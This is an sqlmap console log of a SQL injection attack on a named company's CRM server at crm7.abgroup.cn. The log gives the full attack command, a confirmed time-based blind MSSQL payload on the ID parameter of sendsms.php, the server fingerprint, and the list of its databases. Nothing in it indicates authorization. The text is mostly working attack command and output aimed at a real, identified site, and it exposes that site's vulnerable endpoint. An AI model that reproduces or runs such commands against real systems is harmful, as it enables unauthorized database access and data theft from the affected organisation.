 $ python sqlmap.py -u http://crm7.abgroup.cn/background/sendsms.php?ID=1  --level 5 --risk 3 --dbms mssql  --dbs  --bat
ch -v 1 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
[*] starting at 01:24:27
[01:24:27] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Mozilla/5.0 (compatible; Konqueror
[01:24:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[01:24:27] [INFO] testing Microsoft SQL Server
[01:24:27] [INFO] confirming Microsoft SQL Server
[01:24:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2012
[01:24:27] [INFO] fetching database names
[01:24:27] [INFO] fetching number of databases
[01:24:27] [INFO] resumed: 7
[01:24:27] [INFO] resumed: AB_CRM
[01:24:27] [INFO] resumed: master
[01:24:27] [INFO] resumed: model
[01:24:27] [INFO] resumed: msdb
[01:24:27] [INFO] resumed: ReportServer$SA
[01:24:27] [INFO] resumed: ReportServer$SATempDB\x02
[01:24:27] [INFO] resumed: tempdb
available databases [7]:
[*] [ReportServer$SATempDB☻]
[*] AB_CRM
[*] master
[*] model
[*] msdb